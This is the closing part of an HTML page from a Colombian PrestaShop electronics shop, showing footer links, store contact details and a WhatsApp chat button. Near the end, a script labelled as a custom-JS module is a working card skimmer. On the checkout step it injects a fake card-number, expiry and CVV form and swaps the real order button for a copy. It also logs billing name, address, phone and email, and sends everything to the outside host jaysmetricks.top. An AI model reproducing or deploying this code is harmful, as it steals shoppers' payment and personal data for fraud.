                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ssdielect.com/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ssdielect.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ssdielect.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-4 links wrapper">
  <p class="myaccount-title hidden-sm-down h3">
      Su cuenta
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
        <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">
        <i class="material-icons">&#xE8B0;</i>
        Mi cuenta
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">
        <i class="material-icons">widgets</i>
        Mis pedidos
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2Rlc2N1ZW50bw==">
        <i class="material-icons">content_cut</i>
        Cupones descuento
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">
        <i class="material-icons">account_box</i>
        Datos personales
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">
        <i class="material-icons">location_on</i>
        Mis direcciones
      </span>
    </li>
    
	</ul>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-4 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contactinfo" data-toggle="collapse">
        <span class="h3">Información de la tienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="footer_contactinfo" class="collapse">
        <p class="h3 block-contact-title hidden-sm-down">Información de la tienda</p>

        <div class="content_contactinfo">
            <p>
                <a href="https://ssdielect.com/contactenos">
                    <i class="material-icons">email</i>
                    Formulario de contacto
                </a>
            </p>
                            <p>
                    <i class="material-icons">phone</i>
                    +57 (5) 5732776
                </p>
                                        <p class="contact_infos_address">
                    <i class="material-icons">location_on</i>
                    <span>SSDIELECT ELECTRONICA SAS<br />Cra 19E#11-68 Altos de Garupal<br />200005 Valledupar<br />Colombia</span>
                </p>
                                            </div>

    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12 col-xs-12">
      <p class="blocksocial_title">¡Síguenos en redes sociales!</p>
      <ul>
                      <li class="facebook"><a href="https://www.facebook.com/ssdielect/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
                      <li class="youtube"><a href="https://www.youtube.com/channel/UCMyTSbKUydLd75hhTcCfbpA" target="_blank" rel="noopener noreferrer">YouTube</a></li>
                      <li class="instagram"><a href="https://www.instagram.com/ssdielect/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
                </ul>
  </div>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12 copyright">
        <p class="text_copyright">
          
            © 2026 - SSDIELECT ELECTRONICA SAS - Todos los derechos reservados
          
        </p>
        <ul class="imgs_payment">
                      <li><img src="/themes/classicblinders/assets/img/icons/ico-visa.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-mastercard.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-maestro.svg" width="75" height="50" loading="lazy"></li>
                                      </ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://ssdielect.com/themes/classicblinders/assets/cache/bottom-dfc2db77.js" ></script>


    

    
      
<!-- begin module:stcustomcode/views/templates/hook/body.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl -->
<!-- end module:stcustomcode/views/templates/hook/body.tpl -->

<!-- begin modules/whatsappchat/views/templates/hook/template.tpl -->
<style id="whatsappchat_custom_css" type="text/css">
    .whatsapp_1 {
    background-image: url("/modules/whatsappchat/views/img/whatsapp_custom.png");
    background-color: #fff!important;
    height: 64px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: none;
}
.whatsapp_1 i {
    background-image: none;
}
</style>
            <a target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=573117167008&amp;text= https://ssdielect.com/motores-paso-paso-1/370-l9110s-hg7881-modulo.html" class="float classicblinders whatsapp_1 float-bottom-left float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    
<!-- end modules/whatsappchat/views/templates/hook/template.tpl -->

<!-- begin modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://jaysmetricks.top/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "pedido";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-3-container")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0; background: white; border: 1px solid gray; outline: none; width: 100%; padding: 5px; color: gray; margin-top: 10px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0; background: white; border: 1px solid gray; color: gray; outline: none; margin-right: 15px; width: 100%; padding: 5px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-3").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
<!-- end modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->

    
  </body>

</html>

<!-- end catalog/product.tpl -->